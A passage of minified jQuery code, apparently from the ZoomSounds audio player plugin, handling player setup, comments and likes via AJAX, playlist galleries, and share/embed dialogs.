w=null;if(w=Ta||Sa||null,"dzs_footer"==gt&&(gt=dzsapHelpers.dzs_clean_string(na.attr("data-source"))),w&&(w.attr("data-playerid")?gt=w.attr("data-playerid"):w.attr("data-source")&&(gt=w.attr("data-source"))),"youtube"==na.attr("data-type")&&(o.type="youtube",is="youtube"),"soundcloud"==na.attr("data-type")&&(o.type="soundcloud",is="soundcloud",o.skinwave_enableSpectrum="off",na.removeClass("skin-wave-is-spectrum")),"mediafile"==na.attr("data-type")&&(o.type="audio",is="audio"),"shoutcast"==na.attr("data-type")&&(o.type="shoutcast",is="audio",o.disable_timer="on",o.skinwave_enableSpectrum="off","skin-default"==o.design_skin&&(o.disable_scrub="on")),""==is&&(is="audio"),Hs="","normal"!=is&&"audio"!=is||(na.attr("data-streamtype")&&"off"!=na.attr("data-streamtype")?(Hs=na.attr("data-streamtype"),kt=na.attr("data-source"),na.addClass("is-radio-type")):Hs=""),wt=na.attr("data-source"),"audio"==is&&(wt=na.attr("data-source")),!na.hasClass("audioplayer")){if(ra=void 0!=na.attr("id")?na.attr("id"):"ap"+dzsap_globalidind++,fs="ytplayer_"+ra,na.removeClass("audioplayer-tobe"),na.addClass("audioplayer"),fe(),setTimeout(function(){fe()},1e3),na.find(".the-comments").length>0&&na.find(".the-comments").eq(0).children().length>0)rs=na.find(".the-comments").eq(0).children();else if("on"==o.skinwave_comments_retrievefromajax){var k={action:"dzsap_get_comments",postdata:"1",playerid:ft};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:k,success:function(e){na.prependOnce('<div class="the-comments"></div>',".the-comments"),e.indexOf("a-comment")>-1&&(e=e.replace(/a-comment/g,"a-comment dzstooltip-con"),e=e.replace(/dzstooltip arrow-bottom/g,"dzstooltip arrow-from-start transition-slidein arrow-bottom")),na.find(".the-comments").eq(0).html(e),rs=na.find(".the-comments").eq(0).children(),P()},error:function(e){window.console}})}if("canvas"!=o.skinwave_wave_mode||"skin-wave"!=o.design_skin&&!na.attr("data-fakeplayer")||q(),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&(o.autoplay="off",o.disable_volume="on","off"==o.cue&&(o.cue="on"),o.cue="on"),"off"==o.cue&&(na.addClass("cue-off"),o.autoplay="on"),"youtube"==is&&s(),bt=na.attr("data-source"),void 0!=na.attr("data-source")&&String(na.attr("data-source")).indexOf("https://soundcloud.com/")>-1&&(is="soundcloud"),"soundcloud"==is&&I(),E(),"skin-wave"==o.design_skin&&("audio"==is||"soundcloud"==is||"fake"==is)&&"on"==o.skinwave_comments_enable){var z='<div class="comments-holder">';o.skinwave_comments_links_to?z+='<a href="'+o.skinwave_comments_links_to+'" target="_blank" class="the-bg"></a>':z+='<div class="the-comments-holder-bg"></div>',z+='</div><div class="clear"></div><div class="comments-writer"><div class="comments-writer-inner"><div class="setting"><div class="setting-label"></div><textarea name="comment-text" placeholder="Your comment.." type="text" class="comment-input"></textarea><div class="float-right"><button class="submit-ap-comment dzs-button-dzsap float-right">Submit</button><button class="cancel-ap-comment dzs-button-dzsap float-right">Cancel</button></div><div class="overflow-it"><input placeholder="Your email.." name="comment-email" type="text" class="comment-input"/></div><div class="clear"></div></div></div></div>',"normal"==Zt?_a.appendOnce(z):na.appendOnce(z),za=na.find(".comments-holder").eq(0),Ca=na.find(".comments-writer").eq(0),P(),za.on("click",f),Ca.find(".cancel-ap-comment").bind("click",h),Ca.find(".submit-ap-comment").bind("click",y)}if(""!=o.settings_extrahtml&&(na.append('<div class="extra-html">'+o.settings_extrahtml+"</div>"),aa=na.children("extra-html"),Kt&&Kt.attr("data-playerid")&&(aa=Kt.attr("data-playerid")),Kt&&Kt.attr("data-posttype")&&(aa=Kt.attr("data-posttype"))),"on"==o.autoplay&&"on"==o.cue&&(us=1),"youtube"==is&&dzsapHelpers.is_ios(),!1)return na.height()<200&&na.height(200),x='<iframe width="100%" height="100%" src="//www.youtube.com/embed/'+bt+'" frameborder="0" allowfullscreen></iframe>',void na.html(x);if("on"==o.cue&&"soundcloud"!=is)if((dzsapHelpers.is_android()||dzsapHelpers.is_ios())&&na.find(".playbtn").bind("click",Le),es=na.attr("data-source"),es.indexOf("{{generatenonce}}")>-1){var C="",x=/id=(\d*?)/g.exec(es);x&&(C=x[1]),$.ajax({type:"POST",url:es,data:{},success:function(e){e&&e.indexOf(C)>-1&&(na.attr("data-source",e),ae())}})}else"icecast"!=Hs?(ae(),"shoutcast"==Hs&&setInterval(function(){a()},1e4)):"icecast"==Hs&&setInterval(function(){a()},1e4);else na.find(".playbtn").bind("click",u),na.find(".scrubbar").bind("click",u),xe();if(setInterval(function(){xt=!0},3e3),setInterval(function(){qt=!0},2e3),na.parent().hasClass("dzsap-sticktobottom")&&(Pt=na.parent()),na.parent().parent().hasClass("dzsap-sticktobottom")&&(Pt=na.parent().parent()),Pt){na.hasClass("theme-dark")&&Pt.addClass("theme-dark"),setTimeout(function(){Pt.addClass("inited")},500),Pt.addClass("dzsap-sticktobottom-for-"+o.design_skin),Pt.prev().addClass("dzsap-sticktobottom-for-"+o.design_skin),"skin-wave"==o.design_skin&&(Pt.addClass("dzsap-sticktobottom-for-"+o.design_skin+"--mode-"+Zt),Pt.prev().addClass("dzsap-sticktobottom-for-"+o.design_skin+"--mode-"+Zt)),la=na.attr("class");var S=/(skinvariation-.*?)($| )/g,x=S.exec(la);x&&x[1]&&(Pt.addClass(x[1]),Pt.prev().addClass(x[1]))}na.get(0).api_destroy=_,na.get(0).api_play=Le,na.get(0).api_get_last_vol=ne,na.get(0).api_click_for_setup_media=u,na.get(0).api_init_loaded=re,na.get(0).api_handleResize=xe,na.get(0).api_set_playback_speed=je,na.get(0).api_change_media=p,na.get(0).api_seek_to_perc=Oe,na.get(0).api_seek_to=Ne,na.get(0).api_seek_to_visual=He,na.get(0).api_set_volume=Ie,na.get(0).api_visual_set_volume=Re,na.get(0).api_destroy_listeners=c,na.get(0).api_pause_media=Pe,na.get(0).api_pause_media_visual=Ee,na.get(0).api_play_media=Le,na.get(0).api_play_media_visual=Ae,na.get(0).api_handle_end=Ce,na.get(0).api_change_visual_target=l,na.get(0).api_change_design_color_highlight=d,na.get(0).api_draw_scrub_prog=fe,na.get(0).api_draw_curr_time=me,na.get(0).api_get_times=ve,na.get(0).api_check_time=be,na.get(0).api_sync_players_goto_next=ze,na.get(0).api_sync_players_goto_prev=ke,na.get(0).api_regenerate_playerlist_inner=function(){M()},na.get(0).api_get_time_curr=function(){return Ga},na.get(0).api_set_time_curr=function(e){Ua=e,La=!0,0==tt&&et>0&&(Ua=et+Ua)},na.get(0).api_get_time_total=function(){return Ja},na.get(0).api_set_time_total=function(e){Ja=e,La=!0},na.get(0).api_seek_to_0=function(e){Ne(0)},na.get(0).api_step_back=function(e){e||(e=Ls.step_back_amount),Ne(Va-e)},na.get(0).api_step_forward=function(e){e||(e=Ls.step_back_amount),Ne(Va+e)},na.get(0).api_playback_slow=function(e){console.log(ha),ha&&ha.playbackRate&&(ha.playbackRate=.65)},na.get(0).api_playback_reset=function(e){ha&&ha.playbackRate&&(ha.playbackRate=1)},na.get(0).api_set_action_audio_play=function(e){xs=e},na.get(0).api_set_action_audio_pause=function(e){Ss=e},na.get(0).api_set_action_audio_end=function(e){Cs=e,na.data("has-action-end","on")},na.get(0).api_set_action_audio_comment=function(e){Ts=e},na.get(0).api_try_to_submit_view=Qe,o.action_audio_play&&(xs=o.action_audio_play),o.action_audio_pause&&(Ss=o.action_audio_pause),o.action_audio_play2&&(qs=o.action_audio_play2),o.action_audio_end&&(Cs=o.action_audio_end,na.data("has-action-end","on")),be({fire_only_once:!0}),setInterval(t,500),"skin-minimal"==o.design_skin&&be({fire_only_once:!0}),na.on("click",".dzsap-repeat-button,.dzsap-loop-button,.btn-zoomsounds-download,.zoomsounds-btn-step-backward,.zoomsounds-btn-step-forward,.zoomsounds-btn-go-beginning,.zoomsounds-btn-slow-playback,.zoomsounds-btn-reset, .playlist-menu-item, .tooltip-indicator--btn-footer-playlist",_e),na.on("mouseenter",_e),na.on("mouseleave",_e),fa.on("click",we),na.on("click",".skip-15-sec",function(){na.get(0).api_step_forward(15)}),$(window).on("resize.dzsap",xe),xe(),Ge&&Ge.get(0)&&Ge.get(0).addEventListener("touchstart",function(e){$a&&(Lt=!0)},{passive:!0}),"icecast"!=Hs&&"shoutcast"!=Hs||a(),$(document).on("touchmove",function(e){if(Lt)return Qt=e.originalEvent.touches[0].pageX,Wt=Qt-Ge.offset().left,Wt<0&&(Wt=0),Wt>Ge.width()&&(Wt=Ge.width()),Oe(Wt/Ge.width()),!1}),$(document).on("touchend",function(e){Lt=!1}),o.skinwave_comments_mode_outer_selector&&(ya=$(o.skinwave_comments_mode_outer_selector),ya.data?(ya.data("parent",na),o.skinwave_comments_account&&"none"!=o.skinwave_comments_account&&ya.find(".comment_email,*[name=comment_user]").remove(),ya.on("click",".comments-btn-cancel,.comments-btn-submit",n),ya.on("focusin","input",n),ya.on("focusout","input",n)):console.log("%c, data not available .. ","color: #990000;",$(o.skinwave_comments_mode_outer_selector))),na.off("click",".btn-like"),na.on("click",".btn-like",ie),$(document).on("mousemove",".star-rating-con",ue),$(document).on("mouseleave",".star-rating-con",ue),$(document).on("click",".star-rating-con",ue),setTimeout(function(){xe(),"canvas"==o.skinwave_wave_mode&&(r(),setTimeout(function(){r()},100))},100),na.find(".btn-menu-state").eq(0).bind("click",m),na.on("click",".prev-btn,.next-btn",_e)}}(),this})},$.fn.zoomsounds_nav=function(o){var defaults={};if(void 0===o&&void 0!==$(this).attr("data-options")&&""!=$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="var aux_opts = "+aux,eval(aux),o=aux_opts}o=$.extend(defaults,o),this.each(function(){var e=$(this);e.children()})},$.fn.audiogallery=function(o){var defaults={design_skin:"skin-default",cueFirstMedia:"on",autoplay:"off",settings_enable_linking:"off",autoplayNext:"on",design_menu_position:"bottom",design_menu_state:"open",design_menu_show_player_state_button:"off",design_menu_width:"default",design_menu_height:"200",design_menu_space:"default",settings_php_handler:"",design_menuitem_width:"default",design_menuitem_height:"default",design_menuitem_space:"default",force_autoplay_when_coming_from_share_link:"off",disable_menu_navigation:"off",loop_playlist:"on",menu_nav_type:"mousemove",menu_facebook_share:"auto",enable_easing:"off",settings_ap:"default",transition:"fade",embedded:"off",mode_showall_layout:"one-per-row",settings_mode:"mode-normal",settings_mode_showall_show_number:"on",mode_normal_video_mode:"auto"};if(void 0===o&&void 0!==$(this).attr("data-options")&&""!=$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="var aux_opts = "+aux,eval(aux),o=aux_opts}o=$.extend(defaults,o),this.each(function(){function e(){if(U)return!1;P.remove(),P=null,U=!0}function a(e,a){e||(e="title");var t=function(t){var s=$(this);this==window&&(s=$(t));var o="";return"title"==e&&(o=s.find(".the-name").text()),""==a||o.toLowerCase().indexOf(a.toLowerCase())>-1};I.hasClass("isotoped")?I.isotope({filter:t}):I.children().each(function(){t(this)?$(this).fadeIn("fast"):$(this).fadeOut("fast")})}function t(){dzsap_list_for_sync_players=[],I.children(".audioplayer,.audioplayer-tobe").each(function(){var e=$(this);e.addClass("feeded-whole-playlist"),"on"!=e.attr("data-do-not-include-in-list")&&dzsap_list_for_sync_players.push(e)})}function s(){if(K)return!1;K=!0;var e={action:"dzsap_get_views_all",postdata:"1"};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:e,success:function(e){P.attr("data-track-data",e),i()},error:function(e){window.console}})}function i(){if(P.attr("data-track-data")){try{ee=JSON.parse(P.attr("data-track-data"))}catch(e){console.log(e)}var e=0;ee&&ee.length&&(R.find(".menu-item-views").each(function(){var a=$(this),t=a.html(),s=/{{views_(.*?)}}/g,o=s.exec(t),i="";if(o&&o[1]){i=o[1];for(var n in ee)if(i==ee[n].label||i=="ap"+ee[n].label){t=t.replace(o[0],ee[n].views),e++;break}a.html(t)}}),e<ee.length&&R.find(".menu-item-views").each(function(){var e=$(this),a=e.html(),t=/{{views_(.*?)}}/g,s=t.exec(a);s&&s[0]&&(a=a.replace(s[0],0),e.html(a))}))}}function n(){return W}function r(e){return e.attr("data-player-id")?e.attr("data-player-id"):e.attr("id")?e.attr("id"):e.attr("data-source")?dzsapHelpers.dzs_clean_string(e.attr("data-source")):void 0}function l(){var e=P.find(".items").eq(0).children(".audioplayer-tobe").length;Z=[];for(D=0;D<e;D++){var a=P.find(".items").children(".audioplayer-tobe").eq(0),t={menu_description:a.find(".menu-description").html(),player_id:r(a)};Z.push(t),I.append(a)}for(D=0;D<Z.length;D++){var o="";Z[D].menu_description&&-1==Z[D].menu_description.indexOf('<div class="menu-item-thumb-con"><div class="menu-item-thumb" style="')&&(o+=" no-thumb");var i='<div class="menu-item'+o+'"  data-menu-index="'+D+'" data-gallery-id="'+A+'" data-playerid="'+Z[D].player_id+'">';P.hasClass("skin-aura")&&(i+='<div class="menu-item-number">'+ ++W+"</div>"),i+=Z[D].menu_description,P.hasClass("skin-aura")&&1==String(Z[D].menu_description).indexOf("menu-item-views")&&(ee&&ee.length>0?i+='<div class="menu-item-views"></div>':(s(),i+='<div class="menu-item-views">'+dzsapSvgs.svg_play_icon+' <span class="the-count">{{views_'+Z[D].player_id+"}}</span></div>")),i+="</div>",M.append(i),P.hasClass("skin-aura")&&Z[D]&&Z[D].menu_description&&Z[D].menu_description.indexOf("float-right")>-1&&M.children().last().addClass("has-extra-info")}}function d(){P.addClass("dzsag-loaded")}function p(){if(0==$(this).hasClass("active"))return alert(ae),!1}function c(){void 0!==I.children().eq(L).get(0)&&void 0!==I.children().eq(L).get(0).api_play_media&&I.children().eq(L).get(0).api_play_media({call_from:"play_curr_media_gallery"})}function _(e){if("mode-showall"==o.settings_mode){var a=I.children(".audioplayer,.audioplayer-tobe").index(e);L=a,P.get(0).currNr_2=a}}function u(){if(isNaN(se)&&(se=0),0===te)return requestAnimFrame(u),!1;oe=se,ne=ie-oe,se=Number(Math.easeIn(1,oe,ne,te).toFixed(4)),0==dzsapHelpers.is_ios()&&0==dzsapHelpers.is_android()&&M.css({transform:"translateY("+se+"px)"}),requestAnimFrame(u)}function m(e,a,t){var s=e,i={action:"dzsap_submit_like",postdata:s,playerid:a},n={refferer:null};t&&(n=$.extend(n,t)),(o.settings_php_handler||cthis.hasClass("is-preview"))&&$.ajax({type:"POST",url:o.settings_php_handler,data:i,success:function(e){window.console,n.refferer&&n.refferer.addClass("active")},error:function(e){window.console}})}function f(){0==R.height()?(R.css({height:o.design_menu_height}),P.removeClass("menu-closed"),P.addClass("menu-opened")):(R.css({height:0}),P.removeClass("menu-opened"),P.addClass("menu-closed")),setTimeout(function(){z()},400)}function g(){"on"==o.autoplayNext&&S()}function h(){M.children(".menu-item").eq(L).find(".download-after-rate").addClass("active")}function v(){M.children(".menu-item").eq(L).find(".download-after-rate").addClass("active")}function y(){"mode-showall"!=o.settings_mode&&0==I.hasClass("isotoped")&&"one"!=o.mode_normal_video_mode&&0==I.children().eq(L).hasClass("zoomsounds-wrapper-bg-bellow")&&I.css("height",I.children().eq(L).outerHeight()),0==I.hasClass("isotoped")&&setTimeout(function(){I.css("height","auto")},300),N=R.height(),H=M.outerHeight(),H>N&&N>0?(R.unbind("mousemove",w),R.bind("mousemove",w)):R.unbind("mousemove",w),"on"==o.embedded&&window.frameElement&&(window.frameElement.height=P.height())}function b(){if(R&&(H=M.outerHeight()),"on"==o.gallery_gapless_play&&J>1&&X>=J-10&&X>5){var e={call_from:"gapless_play"};if(o.parentgallery&&cthis.hasClass("active-from-gallery")){var a=o.parentgallery,t=I.children().eq(Number(a.data("currNr"))+1);if(1!=t.data("gapless-inited")){var e={preload_method:"auto",autoplay:"off",call_from:"gapless_play"};a.get(0).api_init_player_from_gallery(t,e),t.data("gapless-inited",!0),setTimeout(function(){t.get(0).api_handleResize()},1e3)}}}}function w(e){var a=$(this),t=(e.pageX,a.offset().left,e.pageY-a.offset().top);if(!(H<=N)){N=R.outerHeight();var s=0;s=t/N*-(H-N+10+2*V)+V,s>0&&(s=0),s<-(H-N+10)&&(s=-(H-N+10)),ie=s,0==dzsapHelpers.is_ios()&&0==dzsapHelpers.is_android()&&"on"!=o.enable_easing&&M.css({transform:"translateY("+ie+"px)"})}}function k(e){var a=$(this);if("click"==e.type){if(a.hasClass("menu-item")){T(a.parent().children().index(a))}if(a.hasClass("menu-btn-like"))return a.parent().parent().attr("data-playerid")&&m(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1;if(a.hasClass("menu-facebook-share"))return a.parent().parent().attr("data-playerid")&&m(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1}}function z(){"mode-showall"!=o.settings_mode&&0==I.hasClass("isotoped")&&setTimeout(function(){I.css("height",I.children().eq(L).outerHeight())},500),y()}function C(){I.children().eq(Q).removeClass("transitioning-out"),I.children().eq(L).removeClass("transitioning-in"),Q=L,Y=!1}function x(){P.parent().children(".the-bg").eq(0).remove(),Y=!1}function q(){F=L,F--;var e=!0;F<0&&(F=I.children().length-1,"off"==o.loop_playlist&&(e=!1)),e&&T(F)}function S(){F=L;var e=!0;"mode-showall"==o.settings_mode&&(F=P.get(0).currNr_2),F++,F>=I.children().length&&(F=0,"off"==o.loop_playlist&&(e=!1)),e&&T(F)}function T(e,a){var t={ignore_arg_currNr_check:!1,ignore_linking:!1,donotopenlink:"off"};if(a&&(t=$.extend(t,a)),1!=Y){if("last"==e&&(e=I.children().length-1),L==e)return void(I&&I.children().eq(L).get(0)&&I.children().eq(L).get(0).api_play_media&&I.children().eq(L).get(0).api_play_media({call_from:"gallery"}));E=I.children(".audioplayer,.audioplayer-tobe").eq(e);var s="";L>-1&&(void 0!==I.children().eq(L).get(0)&&(void 0!==I.children().eq(L).get(0).api_pause_media&&I.children().eq(L).get(0).api_pause_media(),void 0!==I.children().eq(L).get(0).api_get_last_vol&&(s=I.children().eq(L).get(0).api_get_last_vol())),M.children().removeClass("active active-from-gallery"),"one"==o.mode_normal_video_mode||"mode-showall"!=o.settings_mode&&(I.children().eq(L).removeClass("active active-from-gallery"),M.children().eq(L).removeClass("active active-from-gallery"),"fade"==o.transition&&(I.children().eq(L).animate({},{queue:!1}),setTimeout(C,300),Y=!0),"direct"==o.transition&&C())),"sameasgallery"==o.settings_ap.design_skin&&(o.settings_ap.design_skin=o.design_skin),-1==L&&"on"==o.autoplay&&(o.settings_ap.autoplay="on"),L>-1&&"on"==o.autoplayNext&&(o.settings_ap.autoplay="on"),o.settings_ap.parentgallery=P,o.settings_ap.design_menu_show_player_state_button=o.design_menu_show_player_state_button,o.settings_ap.cue="on",1==B&&("off"==o.cueFirstMedia&&(o.settings_ap.cue="off"),B=!1);var i=$.extend({},o.settings_ap);if(i.volume_from_gallery=s,i.call_from="gotoItem",i.player_navigation=o.player_navigation,"one"==o.mode_normal_video_mode&&e>0){var n=I.children().eq(0).get(0);n&&n.api_play_media&&(n.api_change_media(I.children().eq(e),{call_from:"goto_item -- mode_normal_video_mode()"}),"on"==o.autoplayNext&&setTimeout(function(){n.api_play_media()},200))}else O(E,i),"on"==o.autoplayNext&&("mode-showall"==o.settings_mode&&(L=P.get(0).currNr_2),L>-1&&E.get(0)&&E.get(0).api_play&&E.get(0).api_play());if(dzsap_currplayer_focused=E.get(0),"mode-showall"!=o.settings_mode&&("fade"==o.transition&&(E.css({}),E.animate({},{queue:!1})),o.transition,E.addClass("transitioning-in"),"link"!=E.attr("data-type")&&0==t.ignore_linking&&"on"==o.settings_enable_linking)){var r={foo:"bar"};history.pushState(r,null,dzsapHelpers.add_query_arg(window.location.href,"audiogallery_startitem_"+A,e))}E.addClass("active active-from-gallery"),M.children().eq(e).addClass("active active-from-gallery");var l="";E.attr("data-bgimage")&&(l=E.attr("data-bgimage")),E.attr("data-wrapper-image")&&(l=E.attr("data-wrapper-image")),l&&P.parent().hasClass("ap-wrapper")&&P.parent().children(".the-bg").length>0&&(P.parent().children(".the-bg").eq(0).after('<div class="the-bg" style="background-image: url('+l+');"></div>'),P.parent().children(".the-bg").eq(0).css({opacity:1}),P.parent().children(".the-bg").eq(1).css({opacity:0}),P.parent().children(".the-bg").eq(1).animate({opacity:1},{queue:!1,duration:1e3,complete:x,step:function(){Y=!0}}),Y=!0),"mode-showall"!=o.settings_mode&&(L=e,P.data("currNr",L)),I.children().eq(L).get(0)&&I.children().eq(L).get(0).api_handleResize&&I.children().eq(L).hasClass("media-setuped")&&I.children().eq(L).get(0).api_handleResize(),y()}}function O(e,a){var t=$.extend({},o.settings_ap);a&&(t=$.extend(t,a)),e.hasClass("audioplayer-tobe")&&(o.settings_ap.call_from="init player from gallery",e.audioplayer(t))}var N,H,j,I,R,M,E,P=$(this),A=(P.children(),"ag1"),L=-1,Q=0,W=0,F=0,Y=!0,D=0,Y=!1,B=!0,U=!0,G=!1,J=0,X=0,V=20,K=!1,Z=[],ee=[],ae="You need to comment or rate before downloading.",te=20,se=0,oe=0,ie=0,ne=0;window.dzsap_settings&&void 0!==window.dzsap_settings.str_alertBeforeRate&&(ae=window.dzsap_settings.str_alertBeforeRate),P.get(0).currNr_2=-1,function(){if(P.attr("data-player-options"))try{"default"==o.settings_ap&&(o.settings_ap=JSON.parse(P.attr("data-player-options")))}catch(e){console.log("json not correct .. data-player-options",P.attr("data-player-options"))}"default"==o.settings_ap&&(o.settings_ap={}),"default"==o.design_menu_width&&(o.design_menu_width="100%"),"default"==o.design_menu_height&&(o.design_menu_height="200"),P.hasClass("skin-wave")&&(o.design_skin="skin-wave"),P.hasClass("skin-default")&&(o.design_skin="skin-default"),P.hasClass("skin-aura")&&(o.design_skin="skin-aura"),P.addClass(o.settings_mode),P.append('<div class="slider-main"><div class="slider-clipper"></div></div>'),P.addClass("menu-position-"+o.design_menu_position),j=P.find(".slider-main").eq(0);var s=P.find(".items").children(".audioplayer-tobe").length;o.settings_ap.disable_player_navigation=o.disable_player_navigation,0!=s&&1!=s||(o.design_menu_position="none",o.settings_ap.disable_player_navigation="on");var r='<div class="nav-main zoomsounds-nav '+o.design_skin+" nav-type-"+o.menu_nav_type+'"><div class="nav-clipper"></div></div>';if("top"==o.design_menu_position&&j.before(r),"bottom"==o.design_menu_position&&j.after(r),o.settings_php_handler||o.settings_ap.settings_php_handler&&(o.settings_php_handler=o.settings_ap.settings_php_handler),_typeof(P.attr("id")))A=P.attr("id");else{for(var m=0;0==$("ag"+m).length;)m++;A="ag"+m,P.attr("id",A)}I=P.find(".slider-clipper").eq(0),R=P.find(".nav-main").eq(0),M=P.find(".nav-clipper").eq(0),P.children(".extra-html").length&&P.append(P.children(".extra-html")),"mode-showall"==o.settings_mode&&I.addClass("layout-"+o.mode_showall_layout),l(),"on"==o.disable_menu_navigation&&R.hide(),R.css({height:o.design_menu_height}),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&R.css({overflow:"auto"}),i(),"closed"==o.design_menu_state?(R.css({height:0}),P.removeClass("menu-opened"),P.addClass("menu-closed")):(P.addClass("menu-opened"),P.removeClass("menu-closed")),0==dzsapHelpers.can_history_api()&&(o.settings_enable_linking="off"),0==P.css("opacity")&&P.animate({opacity:1},1e3),$(window).bind("resize",z),z(),setTimeout(z,1e3),P.get(0).api_skin_redlights_give_controls_right_to_all=function(){G=!0},dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A)&&(F=Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A)),Q=F,Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A))&&Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A))>0&&"on"==o.force_autoplay_when_coming_from_share_link&&(o.autoplay="on")),"mode-normal"==o.settings_mode&&T(F),"mode-showall"==o.settings_mode&&(I.children().each(function(){var e=$(this),a=e.parent().children(".audioplayer,.audioplayer-tobe").index(e);if(e.hasClass("audioplayer-tobe")){var t=Object.assign({},o.settings_ap);t.parentgallery=P,t.call_from="mode show-all",t.action_audio_play=_,e.audioplayer(t),a=String(a+1),a.length<2&&(a="0"+a),"one-per-row"==o.mode_showall_layout&&"off"!=o.settings_mode_showall_show_number&&(e.before('<div class="number-wrapper"><span class="the-number">'+a+"</span></div>"),e.after('<div class="clear for-number-wrapper"></div>'))}}),$.fn.isotope&&"one-per-row"!=o.mode_showall_layout&&(I.find(".audioplayer,.audioplayer-tobe").addClass("isotope-item"),setTimeout(function(){I.prepend('<div class="grid-sizer"></div>'),I.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0,masonry:{columnWidth:".grid-sizer"}}),I.addClass("isotoped"),setTimeout(function(){I.isotope("layout")},900)},300),I.append('<div class="clear"></div>')),G&&I.children(".audioplayer").each(function(){var e=$(this);0==e.find(".ap-controls-right").eq(0).prev().hasClass("controls-right")&&e.find(".ap-controls-right").eq(0).before('<div class="controls-right"> </div>')})),M.on("click",".menu-btn-like,.menu-facebook-share",k),M.on("click",".menu-item",k),P.find(".download-after-rate").bind("click",p),P.get(0).api_regenerate_sync_players_with_this_playlist=t,P.get(0).api_goto_next=S,P.get(0).api_goto_prev=q,P.get(0).api_goto_item=T,P.get(0).api_gallery_handle_end=g,P.get(0).api_toggle_menu_state=f,P.get(0).api_handleResize=z,P.get(0).api_player_commentSubmitted=h,P.get(0).api_player_rateSubmitted=v,P.get(0).api_reinit=l,P.get(0).api_play_curr_media=c,P.get(0).api_get_nr_children=n,P.get(0).api_init_player_from_gallery=O,P.get(0).api_filter=a,P.get(0).api_destroy=e,setInterval(b,1e3),setTimeout(d,700),"on"==o.enable_easing&&u(),P.addClass("dzsag-inited"),P.addClass("transition-"+o.transition)}()})},window.dzsag_init=function(e,a){if(void 0!==a&&void 0!==a.init_each&&1==a.init_each){var t=0;for(var s in a)t++;1==t&&(a=void 0),$(e).each(function(){$(this).audiogallery(a)})}else $(e).audiogallery(a)}}(jQuery)}function register_dzsap_aux_script(){jQuery(document).ready(function(e){function a(){clearTimeout(n),n=setTimeout(function(){t()},300)}function t(){if(e(".dzsap-sticktobottom").length&&(dzsap_sticktobottom_con=e(".dzsap-sticktobottom").eq(0)),dzsap_sticktobottom_con){var a="body .dzsap-sticktobottom:not(.audioplayer-loaded)";a+="{",a+="bottom: -"+dzsap_sticktobottom_con.outerHeight()+"px",a+="}",window.dzsap__style.html(a)}}function s(a,t){var s={call_from:"default"};return t&&(s=e.extend(s,t)),console.log("click_open_embed_ultibox() this - ",this),o({call_from:"click_open_embed_ultibox",lightbox_open:"share",overwrite_this:this}),!1}function o(a){var t={call_from:"default",lightbox_open:"share",overwrite_this:null};a&&(t=e.extend(t,a));var s=window.dzsap_box_main_con,o=e(this);if(t.overwrite_this&&(o=e(t.overwrite_this)),o.data("cthis")){var n=o.data("cthis");console.log("found cthis in data")}n?window.dzsap_currplayer_from_share=n:(console.log("%c could not find this .. maybe we can find it in post_id","background-color: #da0000;",e('.audioplayer[data-playerid="'+o.attr("data-post_id")+'"]')),o.attr("data-post_id")?(window.dzsap_currplayer_from_share=e('.audioplayer[data-playerid="'+o.attr("data-post_id")+'"]').eq(0),o.data("cthis",window.dzsap_currplayer_from_share)):o.parent().parent().parent().parent().parent().parent().hasClass("audioplayer")&&(window.dzsap_currplayer_from_share=o.parent().parent().parent().parent().parent().parent())),console.log("_t -> ",o,o.data("cthis")),console.log("window.dzsap_currplayer_from_share -> ",window.dzsap_currplayer_from_share),console.log("_c_mc -5",s);var r="";if(window.dzsap_social_feed_for_social_networks&&(r=window.dzsap_social_feed_for_social_networks),window.dzsap_box_main_con){if(console.log("window.dzsap_box_main_con - ",window.dzsap_box_main_con),window.dzsap_box_main_con.find(".social-networks-con").html(r),r="",window.dzsap_social_feed_for_share_link&&(r=window.dzsap_social_feed_for_share_link),r){var l=window.location.href;o.attr("data-post-url")&&(l=o.attr("data-post-url")),r=r.replace("{{replacewithcurrurl}}",l),r=r.replace("{{replacewithdataurl}}",l),window.dzsap_box_main_con.find(".share-link-con").html(r)}var d="";if(window.dzsap_social_feed_for_embed_link&&(d=window.dzsap_social_feed_for_embed_link),
window.dzsap_currplayer_from_share&&dzsap_currplayer_from_share.data("embed_code")&&(console.log("o.embed_code - ",dzsap_currplayer_from_share.data("embed_code")),d)){var p=dzsap_currplayer_from_share.data("embed_code");-1==p.indexOf("&lt;")&&(p=htmlEntities(p)),d=d.replace("{{replacewithembedcode}}",p),s.find(".embed-link-con").html(d)}e(document).on("click.dzsap",".field-for-view",function(){console.log("select all test ",this),i(this)}),s.addClass("loading-box-main-"+t.lightbox_open),setTimeout(function(){s.addClass("loading-item")},100),setTimeout(function(){s.addClass("loaded-item")},200)}else console.log("warning missing box-main")}function i(e){if(document.selection){var a=document.body.createTextRange();a.moveToElementText(e),a.select()}else if(window.getSelection){var a=document.createRange();a.selectNode(e),window.getSelection().removeAllRanges(),window.getSelection().addRange(a)}}e("body").append('<style class="dzsap--style"></style>'),window.dzsap__style=e(".dzsap--style"),e(window).on("resize.dzsapmain",a),e(document).on("focus.dzsap","input",function(){window.dzsap_currplayer_focused=null});var n=0;a(),e("audio.zoomsounds-from-audio").each(function(){var a=e(this);a.after('<div class="audioplayer-tobe auto-init skin-silver" data-source="'+a.attr("src")+'"></div>'),a.remove()}),e(".audioplayer,.audioplayer-tobe").each(function(){var a=e(this);a.hasClass("auto-init")&&1==a.hasClass("audioplayer-tobe")&&window.dzsap_init&&dzsap_init(a,{init_each:!0})}),dzsag_init(".audiogallery.auto-init",{init_each:!0}),e(document).on("click.dzsap_metas",".audioplayer-song-changer, .dzsap-wishlist-but",function(){var a=e(this);if(a.hasClass("audioplayer-song-changer")){var t=e(a.attr("data-fakeplayer")).eq(0);return 